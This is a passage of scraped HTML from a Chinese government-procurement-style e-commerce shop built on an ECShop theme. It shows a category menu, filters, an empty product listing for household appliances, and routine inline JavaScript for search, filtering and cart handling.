                    <a href="category.php?id=997" target="_blank" title="木骨架沙发类">木骨架沙发类</a> 
                     
                    <a href="category.php?id=998" target="_blank" title="竹制、藤制等类似材料沙发类">竹制、藤制等类似材料沙发类</a> 
                     
                    <a href="category.php?id=999" target="_blank" title="塑料沙发类">塑料沙发类</a> 
                     
                    <a href="category.php?id=1000" target="_blank" title="竹制沙发类">竹制沙发类</a> 
                     
                    <a href="category.php?id=1001" target="_blank" title="藤沙发类">藤沙发类</a> 
                     
                    <a href="category.php?id=1002" target="_blank" title="其他沙发类">其他沙发类</a> 
                     
                    <a href="category.php?id=1003" target="_blank" title="木质柜类">木质柜类</a> 
                     
                    <a href="category.php?id=1004" target="_blank" title="保险柜">保险柜</a> 
                     
                    <a href="category.php?id=1005" target="_blank" title="金属质柜类">金属质柜类</a> 
                     
                    <a href="category.php?id=1006" target="_blank" title="其他柜类">其他柜类</a> 
                     
                    <a href="category.php?id=1007" target="_blank" title="木质架类">木质架类</a> 
                     
                    <a href="category.php?id=1008" target="_blank" title="金属质架类">金属质架类</a> 
                     
                    <a href="category.php?id=1009" target="_blank" title="其他材质架类">其他材质架类</a> 
                     
                    <a href="category.php?id=1010" target="_blank" title="木质屏风类">木质屏风类</a> 
                     
                    <a href="category.php?id=1011" target="_blank" title="金属质屏风类">金属质屏风类</a> 
                     
                    <a href="category.php?id=1012" target="_blank" title="其他材质屏风类">其他材质屏风类</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1013" target="_blank" title="被服装具">被服装具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1013" target="_blank" title="被服装具">被服装具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1014" target="_blank" title="制服">制服</a> 
                     
                    <a href="category.php?id=1015" target="_blank" title="羽绒、羽毛服装">羽绒、羽毛服装</a> 
                     
                    <a href="category.php?id=1016" target="_blank" title="普通服装">普通服装</a> 
                     
                    <a href="category.php?id=1017" target="_blank" title="皮鞋或靴">皮鞋或靴</a> 
                     
                    <a href="category.php?id=1018" target="_blank" title="运动鞋或靴">运动鞋或靴</a> 
                     
                    <a href="category.php?id=1019" target="_blank" title="其他鞋或靴">其他鞋或靴</a> 
                     
                    <a href="category.php?id=1020" target="_blank" title="床褥单">床褥单</a> 
                     
                    <a href="category.php?id=1021" target="_blank" title="被面">被面</a> 
                     
                    <a href="category.php?id=1022" target="_blank" title="枕套">枕套</a> 
                     
                    <a href="category.php?id=1023" target="_blank" title="被罩">被罩</a> 
                     
                    <a href="category.php?id=1024" target="_blank" title="床罩">床罩</a> 
                     
                    <a href="category.php?id=1025" target="_blank" title="毯子">毯子</a> 
                     
                    <a href="category.php?id=1026" target="_blank" title="寝具及相关用品">寝具及相关用品</a> 
                     
                    <a href="category.php?id=1027" target="_blank" title="毛巾被">毛巾被</a> 
                     
                    <a href="category.php?id=1028" target="_blank" title="枕巾">枕巾</a> 
                     
                    <a href="category.php?id=1029" target="_blank" title="其他床上用具">其他床上用具</a> 
                     
                    <a href="category.php?id=1030" target="_blank" title="台布(桌布)">台布(桌布)</a> 
                     
                    <a href="category.php?id=1031" target="_blank" title="毛巾">毛巾</a> 
                     
                    <a href="category.php?id=1032" target="_blank" title="方巾">方巾</a> 
                     
                    <a href="category.php?id=1033" target="_blank" title="盥洗、厨房用织物制品">盥洗、厨房用织物制品</a> 
                     
                    <a href="category.php?id=1034" target="_blank" title="窗帘及类似品">窗帘及类似品</a> 
                     
                    <a href="category.php?id=1035" target="_blank" title="垫子套">垫子套</a> 
                     
                    <a href="category.php?id=1036" target="_blank" title="其他室内装具">其他室内装具</a> 
                     
                    <a href="category.php?id=1037" target="_blank" title="天篷、遮阳篷、帐篷">天篷、遮阳篷、帐篷</a> 
                     
                    <a href="category.php?id=1038" target="_blank" title="船帆、风帆和野营用等物品">船帆、风帆和野营用等物品</a> 
                     
                    <a href="category.php?id=1039" target="_blank" title="降落伞">降落伞</a> 
                     
                    <a href="category.php?id=1040" target="_blank" title="绳、索、缆及其制品">绳、索、缆及其制品</a> 
                     
                    <a href="category.php?id=1041" target="_blank" title="其他室外装具">其他室外装具</a> 
                     
                    <a href="category.php?id=1042" target="_blank" title="衣箱、提箱及类似容器">衣箱、提箱及类似容器</a> 
                     
                    <a href="category.php?id=1043" target="_blank" title="手提包、背包">手提包、背包</a> 
                     
                    <a href="category.php?id=1044" target="_blank" title="钱包">钱包</a> 
                     
                    <a href="category.php?id=1045" target="_blank" title="其他类似制品">其他类似制品</a> 
                     
                    <a href="category.php?id=1046" target="_blank" title="其他被服装具">其他被服装具</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1047" target="_blank" title="纸、纸制品及印刷品">纸、纸制品及印刷品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1047" target="_blank" title="纸、纸制品及印刷品">纸、纸制品及印刷品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1048" target="_blank" title="纸制文具及办公用品">纸制文具及办公用品</a> 
                     
                    <a href="category.php?id=1049" target="_blank" title="卫生用纸制品">卫生用纸制品</a> 
                     
                    <a href="category.php?id=1050" target="_blank" title="壁纸、墙纸及类似品">壁纸、墙纸及类似品</a> 
                     
                    <a href="category.php?id=1051" target="_blank" title="其他纸制品">其他纸制品</a> 
                     
                    <a href="category.php?id=1052" target="_blank" title="票据">票据</a> 
                     
                    <a href="category.php?id=1065" target="_blank" title="其他印刷品">其他印刷品</a> 
                     
                    <a href="category.php?id=1066" target="_blank" title="单证">单证</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1056" target="_blank" title="食品、饮料和烟草原料">食品、饮料和烟草原料</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1056" target="_blank" title="食品、饮料和烟草原料">食品、饮料和烟草原料<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1057" target="_blank" title="焙烤食品">焙烤食品</a> 
                     
                    <a href="category.php?id=1058" target="_blank" title="糖果、巧克力及类似食品">糖果、巧克力及类似食品</a> 
                     
                    <a href="category.php?id=1059" target="_blank" title="方便食品">方便食品</a> 
                     
                    <a href="category.php?id=1060" target="_blank" title="乳制品">乳制品</a> 
                     
                    <a href="category.php?id=1061" target="_blank" title="罐头">罐头</a> 
                     
                    <a href="category.php?id=1062" target="_blank" title="酒精">酒精</a> 
                     
                    <a href="category.php?id=1063" target="_blank" title="饮料">饮料</a> 
                     
                    <a href="category.php?id=1064" target="_blank" title="精制茶及茶制品">精制茶及茶制品</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1644" target="_blank" title="框架协议馆">框架协议馆</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1644" target="_blank" title="框架协议馆">框架协议馆<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1645" target="_blank" title="复印纸（框采）">复印纸（框采）</a> 
                     
                    <a href="category.php?id=1649" target="_blank" title="投影仪(框采)">投影仪(框采)</a> 
                     
                    <a href="category.php?id=1650" target="_blank" title="台式计算机(框采)">台式计算机(框采)</a> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
         
      </div>
      </div>
      <div class="allnav fl" id="nav">
        <ul>
          <li><a class="nav" href="index.php" title="首页">首页</a></li>
                    <li><a class="nav " href="category.php?id=366" title="计算机设备及软件" >计算机设备及软件</a></li>
                    <li><a class="nav " href="category.php?id=371" title="办公耗材" >办公耗材</a></li>
                    <li><a class="nav " href="category.php?id=367" title="办公设备" >办公设备</a></li>
                    <li><a class="nav " href="category.php?id=781" title="条码打印机" >条码打印机</a></li>
                  </ul>
      </div>
  </div>
</div>
<script type="text/javascript">
//<![CDATA[
function checkSearchForm()
{
    if(document.getElementById('keyword').value)
    {
	var frm  = document.getElementById('searchForm');
	var type = parseInt(document.getElementById('searchtype').value);
	frm.action = type==0 ? 'search.php' : 'stores.php';
        return true;
    }
    else
    {
	alert("请输入关键词！");
        return false;
    }
}
function myValue1()
{
	document.getElementById('keyword').value = "请输入商品名称或编号...";
}
function myValue2()
{
	document.getElementById('keyword').value = "";
}
//]]>
$('.search-type li').click(function() {
    $(this).addClass('cur').siblings().removeClass('cur');
    $('#searchtype').val($(this).attr('num'));
});
$(function(){
	//图片放大效果
    $(".header-right img").bubbleup({scale:100});
	
	//头部搜索
	$('.search-type').hover(function(){
		$(this).css({"height":"auto","overflow":"visible"});
	},function(){
		$(this).css({"height":32,"overflow":"hidden"});
	});
	
});
function _show_(h, b) {
	if (!h) {
		return
	}
	if (b && b.source && b.target) {
		var d = (typeof b.source == "string") ? M.$("#" + b.source) : b.source;
		var e = (typeof b.target == "string") ? M.$("#" + b.target) : b.target;
		if (d && e && !e.isDone) {
			e.innerHTML = d.value;
			d.parentNode.removeChild(d);
			if (typeof b.callback == "function") {
				b.callback()
			}
			e.isDone = true
		}
	}
	M.addClass(h, "hover");
	if (b && b.isLazyLoad && h.isDone) {
		var g = h.find("img");
		for (var a = 0, c = g.length; a < c; a++) {
			var f = g[a].getAttribute("data-src_index_menu");
			if (f) {
				g[a].setAttribute("src", f);
				g[a].removeAttribute("data-src_index_menu")
			}
		}
		h.isDone = true
	}
}
function _hide_(a) {
	if (!a) {
		return
	}
	if (a.className.indexOf("hover") > -1) {
		M.removeClass(a, "hover")
	}
}
</script>
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/nav.js"></script>
  <div class="blank"></div>
  <div class="w1210">
  		<div class="w">
  <div class="breadcrumb clearfix"><a href="." class="index">首页</a> <span class='crumbs-arrow'>&gt;</span> <div class='crumbs-nav crumbs-nav0'><a class='crumbs-title' href='category.php?id=648'>新深采2022分类<i class='icon'></i></a><div class='crumbs-drop'><ul class='crumbs-drop-list'><li><a href='category.php?id=356'>虚拟商品</a></li><li><a href='category.php?id=366'>计算机设备及软件</a></li><li><a href='category.php?id=367'>办公设备</a></li><li><a href='category.php?id=368'>视频通信设备</a></li><li><a href='category.php?id=369'>电器设备</a></li><li><a href='category.php?id=370'>家具用具</a></li><li><a href='category.php?id=371'>办公耗材</a></li><li><a href='category.php?id=372'>公务汽车</a></li><li><a href='category.php?id=405'>消防设备</a></li><li><a href='category.php?id=413'>台式工作站</a></li><li><a href='category.php?id=419'>计算机网络设备</a></li><li><a href='category.php?id=420'>路由器，上网卡，调制解调器等</a></li><li><a href='category.php?id=429'>省采2019年</a></li><li><a href='category.php?id=456'>深采2021分类</a></li><li><a href='category.php?id=501'>其它办公自动化设备</a></li><li><a href='category.php?id=648'>新深采2022分类</a></li><li><a href='category.php?id=1067'>E商城分类</a></li><li><a href='category.php?id=1224'>消毒液</a></li><li><a href='category.php?id=1380'>封口/封杯机</a></li></ul></div></div> <span class='crumbs-arrow'>&gt;</span> <div class='crumbs-nav crumbs-nav1'><a class='crumbs-title' href='category.php?id=789'>生活用电器<i class='icon'></i></a><div class='crumbs-drop'><ul class='crumbs-drop-list'><li><a href='category.php?id=647'>计算机设备</a></li><li><a href='category.php?id=651'>计算机网络设备</a></li><li><a href='category.php?id=653'>信息安全设备</a></li><li><a href='category.php?id=687'>终端设备</a></li><li><a href='category.php?id=688'>存储设备</a></li><li><a href='category.php?id=701'>打印设备</a></li><li><a href='category.php?id=702'>输入输出设备</a></li><li><a href='category.php?id=710'>显示设备</a></li><li><a href='category.php?id=723'>机房辅助设备</a></li><li><a href='category.php?id=729'>识别输入设备</a></li><li><a href='category.php?id=738'>图形图像输入设备</a></li><li><a href='category.php?id=744'>计算机软件</a></li><li><a href='category.php?id=755'>计算机设备及软件</a></li><li><a href='category.php?id=758'>办公设备</a></li><li><a href='category.php?id=769'>纸制文具及办公用品</a></li><li><a href='category.php?id=772'>硒鼓、粉盒</a></li><li><a href='category.php?id=786'>电源设备</a></li><li><a href='category.php?id=789'>生活用电器</a></li><li><a href='category.php?id=803'>照明设备</a></li><li><a href='category.php?id=806'>视频会议系统设备</a></li><li><a href='category.php?id=809'>传真及数据数字通信设备</a></li><li><a href='category.php?id=811'>电视设备</a></li><li><a href='category.php?id=813'>视频设备</a></li><li><a href='category.php?id=818'>办公消耗用品及类似物品</a></li><li><a href='category.php?id=856'>图书档案设备</a></li><li><a href='category.php?id=886'>生产辅助用电器</a></li><li><a href='category.php?id=927'>电话通信设备</a></li><li><a href='category.php?id=942'>广播、电视、电影设备</a></li><li><a href='category.php?id=957'>仪器仪表</a></li><li><a href='category.php?id=960'>文艺设备</a></li><li><a href='category.php?id=961'>体育设备</a></li><li><a href='category.php?id=971'>家具用具</a></li><li><a href='category.php?id=1013'>被服装具</a></li><li><a href='category.php?id=1047'>纸、纸制品及印刷品</a></li><li><a href='category.php?id=1056'>食品、饮料和烟草原料</a></li><li><a href='category.php?id=1644'>框架协议馆</a></li></ul></div></div></div>
</div>
<div class="blank"></div>
<script>
$(function(){
	$('.breadcrumb .crumbs-nav').hover(function(){
		$(this).toggleClass('curr');	
	})
})
</script>
     
     
    <script type="text/javascript">
	var begin_hidden=0;
	function init_position_left(){
		var kuan1=document.getElementById('attr-list-ul').clientWidth;
		var kuan2=document.getElementById('attr-group-more').clientWidth;
		var kuan =(kuan1-kuan2)/2;
		document.getElementById('attr-group-more').style.marginLeft=kuan+"px";
	}
	function getElementsByName(tagName, eName){  
		var tags = document.getElementsByTagName(tagName);  
		var returns = new Array();  
      	if (tags != null && tags.length > 0) {  
			for (var i = 0; i < tags.length; i++) {  
				if (tags[i].getAttribute("name") == eName) {  
					returns[returns.length] = tags[i];  
				}  
			}  
		}  
		return returns;  
	}
	function Show_More_Attrgroup(){
		var attr_list_dl = getElementsByName('dl','attr-group-dl');
		var attr_group_more_text = document.getElementById('attr-group-more-text');
		if(begin_hidden==2){
			for(var i=0;i<attr_list_dl.length;i++){
				attr_list_dl[i].style.display= i >= begin_hidden ? 'none' : 'block';
			}
			attr_group_more_text.innerHTML="更多选项（" + attr_group_more_txt + "）";
			init_position_left();
			begin_hidden=0;
		}else{
			for(var i=0;i<attr_list_dl.length;i++){
				attr_list_dl[i].style.display='block';				
			}
			attr_group_more_text.innerHTML="收起";
			init_position_left();
			begin_hidden=2;
		}
	}
	// 是否显示“更多”__初始化
	function init_more(boxid, moreid, height){
	     var obj_brand=document.getElementById(boxid);
	     var more_brand = document.getElementById(moreid);
	     if (obj_brand.clientHeight > height){
			obj_brand.style.height= height+ "px";
			obj_brand.style.overflow="hidden";
			more_brand.innerHTML='<a href="javascript:void(0);"  onclick="slideDiv(this, \''+boxid+'\', \''+height+'\');" class="more-68ecshop-1" >更多</a>';
	     }
	 }
	 function slideDiv(thisobj, divID,Height){  
	     var obj=document.getElementById(divID).style;  
	     if(obj.height==""){  
         	obj.height= Height+ "px";  
         	obj.overflow="hidden";
	     	thisobj.innerHTML="更多";
	     	thisobj.className="more-68ecshop-1";
	        // 如果是品牌，额外处理
			if(divID=='brand-abox'){
			   //obj.width="456px";
			   getBrand_By_Zimu(document.getElementById('brand-zimu-all'),'');
			   document.getElementById('brand-sobox').style.display = "none";
			   document.getElementById('brand-zimu').style.display = "none";
			   document.getElementById('brand-abox-father').className="";
			}
         }else{  
         	obj.height="";  
         	obj.overflow="";  
	     	thisobj.innerHTML="收起";
	     	thisobj.className="more-68ecshop-2";
	        // 如果是品牌，额外处理
			if(divID=='brand-abox'){
			   //obj.width="456px";
				   document.getElementById('brand-sobox').style.display = "block";
			   document.getElementById('brand-zimu').style.display = "block";
			   //getBrand_By_Zimu(document.getElementById('brand-zimu-all'),'');
			   document.getElementById('brand-abox-father').className="brand-more-ecshop68";
			 }
	     }  
	}
	function getBrand_By_Name(val){
	    val =val.toLocaleLowerCase();
	    var brand_list = document.getElementById('brand-abox').getElementsByTagName('li');    
	    for(var i=0;i<brand_list.length;i++){
			//document.getElementById('brand-abox').style.width="auto";
			var name_attr_value= brand_list[i].getAttribute("name").toLocaleLowerCase();
			if(brand_list[i].title.indexOf(val)==0 || name_attr_value.indexOf(val)==0 || val==''){
				brand_list[i].style.display='block';
			}else{
				brand_list[i].style.display='none';
			}
	    }
	}
	//点击字母切换品牌
	function getBrand_By_Zimu(obj, zimu)
	{
		document.getElementById('brand-sobox-input').value="可搜索拼音、汉字查找品牌";
		obj.focus();
		var brand_zimu=document.getElementById('brand-zimu');
		var zimu_span_list = brand_zimu.getElementsByTagName('span');
		for(var i=0;i<zimu_span_list.length;i++){
			zimu_span_list[i].className='';
		}
		var thisspan=obj.parentNode;
		thisspan.className='span';
		var brand_list = document.getElementById('brand-abox').getElementsByTagName('li');			
		for(var i=0;i<brand_list.length;i++){	
			//document.getElementById('brand-abox').style.width="auto";
			if(brand_list[i].getAttribute('rel') == zimu || zimu==''){
				brand_list[i].style.display='block';
			}else{
				brand_list[i].style.display='none';
			}
		}
	}
	var duoxuan_a_valid=new Array();
	// 点击多选， 显示多选区
	function showDuoXuan(dx_divid, a_valid_id){	     
	     var dx_dl_68ecshop = document.getElementById('attr-list-ul').getElementsByTagName('dl');
	     for(var i=0;i<dx_dl_68ecshop.length;i++){
			dx_dl_68ecshop[i].className='';
			dx_dl_68ecshop[0].className='selected-attr-dl';
	     }
	     var dxDiv=document.getElementById(dx_divid);
	     dxDiv.className ="duoxuan";
	     duoxuan_a_valid[a_valid_id]=1;
	     
	}
	function hiddenDuoXuan(dx_divid, a_valid_id){
		var dxDiv=document.getElementById(dx_divid);
		dxDiv.className ="";
		duoxuan_a_valid[a_valid_id]=0;
		if(a_valid_id=='brand'){
			var ul_obj_68ecshop = document.getElementById('brand-abox');
			var li_list_68ecshop = ul_obj_68ecshop.getElementsByTagName('li');
			if(li_list_68ecshop){
				for(var j=0;j<li_list_68ecshop.length;j++){
					li_list_68ecshop[j].className="";
				}
			}
		}else{
			var ul_obj_68ecshop = document.getElementById('attr-abox-'+a_valid_id);
		}
		var input_list = ul_obj_68ecshop.getElementsByTagName('input');
		var span_list = ul_obj_68ecshop.getElementsByTagName('span');
		for(var j=0;j<input_list.length;j++){
			input_list[j].checked=false;
		}
		if(span_list.length){
			for(var j=0;j<span_list.length;j++){
				span_list[j].className="color-ecshop68";
			}
		}
	}
	function duoxuan_Onclick(a_valid_id, idid, thisobj)
	{			
		if (duoxuan_a_valid[a_valid_id]){
			if (thisobj){	
				var fatherObj = thisobj.parentNode;
				if (a_valid_id =="brand"){
					fatherObj.className = fatherObj.className == "brand-seled" ? "" : "brand-seled";
					}else{
					fatherObj.className =   fatherObj.className == "color-ecshop68" ? "color-ecshop68-seled" : "color-ecshop68";
				}
			}
			document.getElementById('chk-'+a_valid_id+'-'+idid).checked= !document.getElementById('chk-'+a_valid_id+'-'+idid).checked;
			return false;
		}
	}
	
	function duoxuan_Submit(dxid, indexid, attr_count, category, brand_id, price_min, price_max,  filter_attr,filter)
	{		
		var theForm =document.forms['theForm'];
		var chklist=theForm.elements['checkbox_'+ dxid+'[]'];
		var newpara="";
		var mm=0;
		for(var k=0;k<chklist.length;k++){
			if(chklist[k].checked){
				//alert(chklist[k].value);
				newpara += mm>0 ? "_" : "";
				newpara += chklist[k].value;
				mm++;
			}
		}
		if (mm==0){
			return false;
		}
		if(dxid=='brand'){
			brand_id = newpara;
		}else{
			var attr_array = new Array();
			filter_attr = filter_attr.replace(/\./g,",");
			attr_array=filter_attr.split(',');
			for(var h=0;h<attr_count;h++){
				if(indexid == h){
					attr_array[indexid] = newpara;
				}else{
					if(attr_array[h]){
					}else{
					 attr_array[h] = 0;
					}
				}
			}
			filter_attr = attr_array.toString();
		}
		filter_attr = filter_attr.replace(/,/g,".");
		var url="other.php";
		//var url="category.php";
		url += "?id="+ category;
		url += brand_id ? "&brand="+brand_id : "";
		url += price_min ? "&price_min="+price_min : "&price_min=0";
		url += price_max ? "&price_max="+price_max : "&price_max=0";
		url += filter_attr ? "&filter_attr="+filter_attr : "&filter_attr=0";
		url += filter ? "&filter="+filter : "&filter=0";
		//location.href=url;
		return_url(url,dxid);
	}
	function return_url(url,dxid){
	  $.ajax({    
		    url:url,   
		    type:'get',
		    cache:false,
		    dataType:'text',
		    success:function(data){
		        var obj = document.getElementById('button-'+dxid);
		        obj.href = data;
			obj.click();
			//location.href=data;
		     }
		});
	}
	
	</script> 
         
     
    
    <div class="blank15"></div>
    <div class="content-wrap category-wrap clearfix">
        <div class="aside">
        	<span class="slide-aside"></span>
            <div class="aside-inner">
                 
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
            </div>
        </div>
    	<div class="main">
        	<div id="filter">
  <form method="GET" name="listform" action="category.php">
    <div class="fore1">
      <dl class="order">
        <dd class="first "><a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0&amp;page=1&amp;sort=goods_id&amp;order=DESC">上架<b class="icon-order-DESCending"></b></a></dd>
        <dd class=""><a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0&amp;page=1&amp;sort=salenum&amp;order=DESC">销量<b class="icon-order-DESCending"></b></a></dd>
        <dd class=""><a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0&amp;page=1&amp;sort=shop_price&amp;order=DESC">价格<b class="icon-order-DESCending"></b></a></dd>
        <dd class="curr"><a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0&amp;page=1&amp;sort=last_update&amp;order=DESC">更新<b class="icon-order-ASCending"></b></a></dd>
        <dd class=""><a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0&amp;page=1&amp;sort=click_count&amp;order=DESC">人气<b class="icon-order-DESCending"></b></a></dd>
      </dl>
      <div class="pagin"> 
         
        <a class="prev"><span class="icon prev-disabled"></span></a> 
         
        <span class="text"><font class="main-color">1</font>/1</span> 
         
        <a class="next"><span class="icon next-disabled"></span></a> 
         
      </div>
      <div class="total">共<span class="main-color">0</span>个商品</div>
    </div>
    <div class="fore2">
      <div class="filter-btn"> <a class="filter-tag " href="category.php?in_stock=1&category=789&display=grid&brand=0&price_min=0&price_max=0&filter=0&filter_attr=0&page=1&is_stock=1&sort=last_update&order=ASC#goods_list" rel='nofollow'><i class="icon"></i><span class="text">仅显示有货</span></a>          
        <a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0" class="filter-tag-radio curr"> <input class="none" type="radio" name="fff" onclick="top.location.href='category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=0'" checked> <i class="icon"></i> <span class="text">全部</span> </a> 
         
        <a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=1" class="filter-tag-radio "> <input class="none" type="radio" name="fff" onclick="top.location.href='category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=1'" > <i class="icon"></i> <span class="text">网站自营</span> </a> 
         
        <a href="category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=2" class="filter-tag-radio "> <input class="none" type="radio" name="fff" onclick="top.location.href='category.php?id=789&amp;price_min=0&amp;price_max=0&amp;filter=2'" > <i class="icon"></i> <span class="text">入驻商店铺</span> </a> 
         
      </div>
      <div class="filter-mod"> <a href="javascript:;" onClick="javascript:display_mode('list')" title="列表显示" class="filter-type filter-type-list "><span class="filter-type-icon"></span></a> <a href="javascript:;" onClick="javascript:display_mode('grid')" title="表格显示" class="filter-type filter-type-grid curr"><span class="filter-type-icon"></span></a> <a href="javascript:;" onClick="javascript:display_mode('text')" title="文本显示" class="filter-type filter-type-text "><span class="filter-type-icon"></span></a> </div>
    </div>
    <input type="hidden" name="category" value="789" />
    <input type="hidden" name="display" value="grid" id="display" />
    <input type="hidden" name="brand" value="0" />
    <input type="hidden" name="price_min" value="0" />
    <input type="hidden" name="price_max" value="0" />
    <input type="hidden" name="filter_attr" value="0" />
    <input type="hidden" name="page" value="1" />
    <input type="hidden" name="sort" value="last_update" />
    <input type="hidden" name="order" value="ASC" />
  </form>
</div>
<div class="tip-box">
  <i class="tip-icon"></i>
  <div class="tip-text">抱歉！没有搜索到您想要的结果……</div>
</div>
<script type="Text/Javascript" language="JavaScript">
<!--
re_collect();
function re_collect(id){
  goods_id = (typeof(id) == "undefined" ? 0 : id);
  Ajax.call('user.php?act=re_collect', 'id=' + goods_id, re_collectResponse, 'GET', 'JSON');
}
function re_collectResponse(result){
  if (result.goods_id > 0){
    document.getElementById("collect_" + result.goods_id).className = (result.is_collect == 1 ? "operate-btn collet-btn curr" : "operate-btn collet-btn");
  }else{
    $("a[id^='collect_']").className = "operate-btn collet-btn";
    for(i = 0; i < result.is_collect.length; i++){
      document.getElementById("collect_" + result.is_collect[i]).className = "operate-btn collet-btn curr";
    }
  }
}
function selectPage(sel){
  sel.form.submit();
}
//-->
</script> 
<script type="text/javascript">
window.onload = function(){
  Compare.init();
  fixpng();
}
var button_compare = '';
var exist = "您已经选择了%s";
var count_limit = "最多只能选择4个商品进行对比";
var goods_type_different = "\"%s\"和已选择商品类型不同无法进行对比";
var compare_no_goods = "您没有选定任何需要比较的商品或者比较的商品数少于 2 个。";
var btn_buy = "购买";
var is_cancel = "取消";
var select_spe = "请选择商品属性";
</script> 
 
<script type="text/javascript" src="js/json2.js"></script> 
<div id="compareBox">
  <div class="menu">
    <ul>
      <li class="current" data-value='compare'>对比栏</li>
      <li data-value='history'>最近浏览</li>
    </ul>
    <a class="hide-compare" href="javascript:;" title="隐藏"></a>
    <div style="clear:both"></div>
  </div>
  <div id="compareList"></div>
  <div id="historyList" style="display:none;">
  	<span id="sc-prev" class="sc-prev scroll-btn"></span>
    <span id="sc-next" class="sc-next scroll-btn"></span>
    <div class="scroll_wrap">  </div>
  </div>
</div>
<script>
$(function(){
		$('.collet-btn').click(function(){
		$('.pop-login,.pop-mask').show();	
	})
		var scroll_height = $('#filter').offset().top;
	$(window).scroll(function(){
		var this_scrollTop = $(this).scrollTop();
		if(this_scrollTop > scroll_height){
			$('#filter').addClass('filter-fixed').css({'left':($(window).width()-$('.filter-fixed').outerWidth())/2});
		}else{
			$('#filter').removeClass('filter-fixed').css('left','');	
		}
	})	
})
</script>
 
            <form name="selectPageForm" action="/category.php" method="get">
      </form>
<script type="Text/Javascript" language="JavaScript">
<!--
function selectPage(sel){
  sel.form.submit();
}
//-->
</script>         </div>
    </div>
    <div class="browse-history">
	<div class="browse-history-tab clearfix">
    	        <span class="tab-span">浏览历史</span>
        <div class="browse-history-line main-bg-color"></div>
        <div class="browse-history-other">
        	        	<a onclick="clear_history()" href="javascript:void(0);" class="clear_history "><i class="icon"></i><em class="text">清空</em></a>
        </div>
    </div>
    <div class="browse-history-con">
    	<div class="browse-history-inner">
        	            <ul id="history_list" class="history-panel ">
                            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
function clear_history(){
	Ajax.call('user.php', 'act=clear_history',clear_history_Response, 'GET', 'TEXT',1,1);
}
function clear_history_Response(res){
	document.getElementById('history_list').innerHTML = '您已清空最近浏览过的商品';
}
if($('.browse-history-con li').length == 0){
	$('.browse-history').addClass('none');	
}
$('.browse-history .browse-history-tab .tab-span').mouseover(function(){
	$(this).addClass('main-color').siblings('.tab-span').removeClass('main-color');
	$('.browse-history-line').stop().animate({'left':$(this).position().left,'width':$(this).outerWidth()},500);
	$('.browse-history-other').find('a').eq($(this).index()).removeClass('none').siblings('a').addClass('none');
	$('.browse-history-inner ul').eq($(this).index()).removeClass('none').siblings('ul').addClass('none');
})
var history_num = 0;
var history_li = $('.browse-history .recommend-panel li');
var history_slide_w = history_li.outerWidth()*6;
var history_slide_num = Math.ceil(history_li.length/6);
$('.browse-history .history-recommend-change').click(function(){
	history_num++;
	if(history_num > (history_slide_num-1)){
		history_num = 0;	
	}
	$('.browse-history .recommend-panel').css({'left':-history_num*history_slide_w});
})
</script>   </div>
  <div class="right-sidebar-con">
	<div class="right-sidebar-main">
        <div class="right-sidebar-panel">
            <div id="quick-links" class="quick-links">
            	<ul>
                    <li class="quick-area quick-login">
                        <a href="javascript:;" class="quick-links-a"><i class="setting"></i></a>
                        <div class="sidebar-user quick-sidebar">
                        	<i class="arrow-right"></i>
                            <div class="sidebar-user-info">
                            	                                <div class="user-pic">
                                	<div class="user-pic-mask"></div>
                                    <img src="themes/68ecshopcom_360buy/images/people.gif" />
                                </div>
                                <p>你好！请<a href="javascript:;" class="quick-login-a main-color">登录</a>|<a href="register.php" class="main-color">注册</a></p>
                                                            </div>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                    	<a href="javascript:void(0);" class="mpbtn_bonus quick-links-a"><i class="bonus"></i></a>
                        <div class="popup">
                            <font>领红包再购物</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <div class="cart-list quick-links-a" id="collectBox">
                            <i class="cart"></i>
                            <div class="span">购物车</div>
                            <span class="ECS_CARTINFO"><form id="formCart" name="formCart" method="post" action="flow.php" >
	<span class="cart_num">0</span>
	<div class="sidebar-cart-box">
        <h3 class="sidebar-panel-header">
            <a href="javascript:;" class="title"><i class="cart-icon"></i><em class="title">购物车</em></a>
            <span class="close-panel"></span>
        </h3>
        <div class="cart-panel-main">
            <div class="cart-panel-content">
                                <div class="tip-box">
                  <i class="tip-icon"></i>
                  <div class="tip-text">您的购物车里什么都没有哦<br/><a class="main-color" href="./">再去看看吧</a></div>
                </div>
                            </div>
        </div>
            </div>
<script type="text/javascript">
function deleteCartGoods(rec_id){
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res){
  if (res.error){
    alert(res.err_msg);
  }else{
      $('.ECS_CARTINFO').html(res.content);
	  $('.cart-panel-content').height($(window).height()-90);
  }
}
</script> 
</form>
</span>
